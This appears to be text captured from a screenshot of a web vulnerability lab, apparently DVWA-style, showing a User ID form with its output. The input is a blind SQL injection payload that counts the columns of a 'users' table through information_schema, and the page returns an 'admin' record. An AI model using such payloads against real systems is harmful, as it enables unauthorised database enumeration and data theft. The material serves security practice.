 User ID:
Submit
ID: 1' and (select count(column_name) from information_schema.columns where table_name= 'users' )=8 #
First name: admin
Surname: admin